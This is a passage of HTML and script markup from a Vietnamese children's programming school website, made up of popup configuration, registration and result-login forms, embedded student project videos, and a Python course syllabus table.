top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11208,"slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11222,"slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11220,"slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11214,"slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11183,"slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":10757,"slug":"free-demo-class"}};
</script>
<script src="//kase.edu.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754804603&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","images_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"cd690064c4","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/formidable/js/frm.min.js?ver=6.22.3" id="formidable-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<div class="ast-copyright">
<span>Copyright ©2018 - <span id="currentYear"></span> kase.edu.vn. All Rights Reserved.</span>
</div>
<script type="text/javascript">
// add year footer
jQuery(document).ready(function($) {
var currentYear = new Date().getFullYear();
$('#currentYear').text(currentYear);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_in225" >
If you are human, leave this field blank.			</label>
<input  id="field_in225" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
